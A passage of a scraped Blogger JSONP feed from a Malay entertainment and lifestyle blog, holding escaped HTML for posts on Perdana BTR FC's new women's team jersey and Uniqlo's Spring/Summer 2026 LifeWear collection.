src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIc041XcYmf2kwMSu1StuC20eQvDnA4uAgbj9xnfLIb8VBcfZAJeZWjCdyk9TrapI-H5q0v8sCYqsnA57tFX9JvrC_plm9iRRk8H-JN0GuSbFMkJ926QG_Q_m5CVbJxJRkCIueRiKaZk1ODHsSY4jGn1rUqfR5q73tswnFDPjXUZ9f9hGWAjuJ1LF_RA\/w640-h192\/Screenshot%202025-09-30%20at%2010.45.51%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi \u003Cspan style=\"color: #cc0000;\"\u003Emusim 2025\u003C\/span\u003E, \u003Cspan style=\"color: #800180;\"\u003EPerdana BTR FC \u003C\/span\u003Eterus menaruh harapan besar apabila pasukan wanita akan kembali beraksi dalam KLWSL, selain merancang penyertaan dalam Liga Futsal Kebangsaan (Kategori Wanita) yang dijadualkan berlangsung pada bulan Oktober ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelancaran jersi baharu pula menjadi lambang semangat dan identiti pasukan, mencerminkan falsafah kelab yang berani, fokus, dan tidak mudah mengalah.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReka bentuk baharu ini diharap menjadi simbol kekuatan serta kesatuan dalam setiap perlawanan yang bakal ditempuhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan sokongan padu penaja, semangat pemain serta hala tuju yang jelas, \u003Cspan style=\"color: #800180;\"\u003EPerdana BTR FC \u003C\/span\u003Edilihat berada di landasan tepat untuk menjadi antara pencabar utama bola sepak wanita bukan sahaja di Kuala Lumpur, malah di peringkat kebangsaan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPve0yH0i3d8U2xdQu-TXRhNQ6wbMeWHzPVbPLX1LXRLEeR4o7Ky79AD2Hy8J6mXanfs9zzmZNLvQtwK1Gu6jiDKsh1JUySxJWLx4DKUMEdRGRFVBTB76uAC6qMd_tZlvWCExeszz2FfXangKd8gYVUQig2U-o2E2v6Jc0vyPZdMAyVAPAd-UPoNHeM4\/s800\/Screenshot%202025-09-30%20at%2010.13.06%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"800\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPve0yH0i3d8U2xdQu-TXRhNQ6wbMeWHzPVbPLX1LXRLEeR4o7Ky79AD2Hy8J6mXanfs9zzmZNLvQtwK1Gu6jiDKsh1JUySxJWLx4DKUMEdRGRFVBTB76uAC6qMd_tZlvWCExeszz2FfXangKd8gYVUQig2U-o2E2v6Jc0vyPZdMAyVAPAd-UPoNHeM4\/w640-h262\/Screenshot%202025-09-30%20at%2010.13.06%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBxfxI4N3YQzsa0aPTBMUwutWy-34jooqM7U0yZatYkkJtEsGPhkkMrKo_DBfUC9L0xIcqP9DVVcXbN99oEkkQ2MeRA79kVaUgPH0EImGetYfVVZzu5VDgjL1R-VxNbGsKxqBdn9Rq9AP4zK0huoK7asFey8nzxbonwPUUWlqkmTmKdHhLRV515pZ1KU\/s800\/Screenshot%202025-09-30%20at%2010.26.45%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBxfxI4N3YQzsa0aPTBMUwutWy-34jooqM7U0yZatYkkJtEsGPhkkMrKo_DBfUC9L0xIcqP9DVVcXbN99oEkkQ2MeRA79kVaUgPH0EImGetYfVVZzu5VDgjL1R-VxNbGsKxqBdn9Rq9AP4zK0huoK7asFey8nzxbonwPUUWlqkmTmKdHhLRV515pZ1KU\/w640-h300\/Screenshot%202025-09-30%20at%2010.26.45%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E#PerdanaBTRFC #Bolasepak #BandarTubRazak #LigaFutsalKebangsaan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/4926085640229991375\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/09\/perdana-btr-fc-lancar-jersi-baharu.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4926085640229991375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4926085640229991375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/09\/perdana-btr-fc-lancar-jersi-baharu.html","title":"PERDANA BTR FC LANCAR JERSI BAHARU, KUKUHKAN KEDUDUKAN BOLA SEPAK MALAYSIA"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozOWk2CpvQV7_o9PHQydQoxg1JEznwZo7-j0O45Aa-4lviIZCUWup9wHJWLmnUTm5hwCd6967QQICU2RJZDtS1a2arBHSz1gzWcKVgGVx03F9EjokDFSrR5_LjwvnmGexU0DCE9dk2VDNHyiQkm-dWXutPULTbZx6qsundknCjCWU9E3iAdfqzCoeBTc\/s72-w640-h348-c\/Screenshot%202025-09-30%20at%2010.06.35%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default?alt=json-in-script&end-index=9&callback=jQuery111003282047159301802_1769473064216&_=1769473064218
body_size: 133755
content:
// API callback
jQuery111003282047159301802_1769473064216({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1718961248599175510"},"published":{"$t":"2026-01-26T21:18:00.001+08:00"},"updated":{"$t":"2026-01-26T21:18:36.207+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s800\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/w640-h310\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENYAHUT \u003C\/span\u003Ecabaran perubahan cuaca dunia yang semakin tidak menentu, jenama peruncit pakaian global, \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EUniqlo \u003C\/b\u003E\u003C\/span\u003Ekini mengalihkan fokus utama terhadap inovasi tekstil yang bernafas melalui pelancaran \u003Cspan style=\"color: #800180; font-weight: bold;\"\u003EKoleksi LifeWear Musim Bunga\/Panas 2026\u003C\/span\u003E'.\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerusi pratonton eksklusif yang diadakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECafe @ Laman Tuanku\u003C\/b\u003E\u003C\/span\u003E, baru-baru ini,\u0026nbsp;jenama gergasi Jepun ini membuktikan bahawa pakaian musim panas tidak lagi sekadar nipis, malah harus memiliki kecerdasan rekaan yang mampu menyesuaikan diri dengan kelembapan tinggi serta gaya hidup bandar yang pantas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/s800\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/w640-h328\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELAKON Nadhir Nasar antara artis yang menggaykan koleksi Uniqlo.\u0026nbsp; Foto: @nadhirnasar_.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi terbaharu ini memperlihatkan evolusi berterusan jenama tersebut dalam menghasilkan pakaian harian yang mementingkan aspek kualiti, fungsi, dan keselesaan mengikut falsafah \u003Cspan style=\"color: #cc0000;\"\u003ELifeWear\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembawa tema utama \"\u003Cspan style=\"color: #990000;\"\u003EIntelligent Simplicity\u003C\/span\u003E\" atau '\u003Cspan style=\"color: #990000;\"\u003EKesederhanaan Pintar\u003C\/span\u003E', koleksi kali ini memberi tumpuan kepada rekaan yang mengimbangi antara estetika dan kegunaan praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendekatan ini direka khusus untuk memenuhi keperluan gaya hidup moden di kawasan beriklim panas dengan menawarkan solusi rekaan yang teliti dan versatil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/s800\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/w640-h300\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam segmen \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EUrban Rome\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E menampilkan rangkaian pakaian yang sesuai untuk suasana bandar dan aktiviti pelancongan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarisan produk ini memfokuskan kepada pakaian peralihan musim yang 